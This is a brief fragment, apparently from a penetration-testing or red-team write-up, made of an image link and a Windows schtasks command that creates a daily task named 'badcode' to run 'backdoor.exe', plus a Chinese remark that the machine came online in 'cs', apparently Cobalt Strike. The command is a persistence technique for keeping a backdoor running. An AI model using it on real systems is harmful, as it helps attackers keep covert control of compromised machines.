 schtasks /Create /TN badcode /SC DAILY /ST 16:49 /TR "C:\Users\admin\Documents\backdoor.exe"成功上线 cs